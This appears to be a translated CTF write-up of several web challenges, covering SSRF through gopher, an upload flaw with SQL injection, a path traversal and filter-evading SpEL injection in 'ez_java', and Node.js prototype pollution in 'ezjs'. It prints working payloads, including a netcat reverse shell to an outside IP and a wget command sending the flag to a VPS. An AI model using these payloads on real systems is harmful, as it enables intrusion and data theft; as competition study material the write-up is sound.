Sign_in
File protocol reads /etc/hosts to get intranet ip
http://probe intranet host
Follow the prompts to pass the parameters, add the http header, and use gopher to send the post data




http://124.220.9.19:8091/?url=gopher://172.73.23.100:80/%5f%50%4f%53%54%25%32%30%2f%25%33%46%61%25%33%44%31%25%32%30%48%54%54%50%2f%31%2e%31%25%30%44%25%30%41%48%6f%73%74%25%33%41%31%37%32%2e%37%33%2e%32%33%2e%31%30%30%25%30%44%25%30%41%58%2d%46%6f%72%77%61%72%64%65%64%2d%46%6f%72%25%33%41%25%32%30%31%32%37%2e%30%2e%30%2e%31%25%30%44%25%30%41%58%2d%4f%72%69%67%69%6e%61%74%69%6e%67%2d%49%50%25%33%41%25%32%30%31%32%37%2e%30%2e%30%2e%31%25%30%44%25%30%41%58%2d%52%65%6d%6f%74%65%2d%49%50%25%33%41%25%32%30%31%32%37%2e%30%2e%30%2e%31%25%30%44%25%30%41%58%2d%52%65%6d%6f%74%65%2d%41%64%64%72%25%33%41%25%32%30%31%32%37%2e%30%2e%30%2e%31%25%30%44%25%30%41%52%65%66%65%72%65%72%25%33%41%25%32%30%62%6f%6c%65%61%6e%2e%63%6c%75%62%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%74%79%70%65%25%33%41%25%32%30%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%6c%65%6e%67%74%68%25%33%41%25%32%30%33%25%30%44%25%30%41%25%30%44%25%30%41%62%25%33%44%31%25%30%44%25%30%41
upload

Modify the content-type to ctf to upload files with any suffix. The php file is not parsed in the upload directory, and the file name has SQL injection.

. The flag cannot be read by directly guessing the table name and column name


ez_java

Read any regular file, download web.xml and then go to the class file
http://124.220.9.19:8022//download?filename=../../..//classes/com/abc/servlet/TestServlet.class
Obviously a spel injection

When parsing the expression, the second parameter parseContext is passed in, which is a parameter of the ParserContext class, which defines the identifier of the SPEL expression

The payload is constructed by reflection and split keywords, and the calculator is successfully played locally
#{
T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("getRu"+"ntime").invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime")),new String[]{
"cmd","/C","calc"})}

Rebound shell urlencode directly


ezjs (reproduce)

Prototype chain pollution, at first glance Ding Zhen,  in fact, it is the code-breaking thejs published by P God in 2018. A blacklist has been added to this topic.
in fact, it is the code-breaking thejs published by P God in 2018. A blacklist has been added to this topic.
{"__proto__":{"sourceURL":"\u000aglobal.process.mainModule.constructor._load('child_process').exec('nc 120.27.246.202 8888 -e /bin/sh',function(){});"}}
If I test this question, exec space; the number is gone;
js is not familiar with it, but I didn’t make it. After the game, I found that it is similar to python ssti spel bypassing keyword filtering and splitting the string. The space can be closed with $IFS$9 semicolon with // instead of closing statement
{
"__proto__":{
"sourceURL":
"\nglobal.process.mainModule.constructor._load('child_process')['ex'+'ec']('wge'+'t$IFS$9http://vps地址/\u0060ta\\c$IFS$9/.[f]lag\u0060')//"
}
}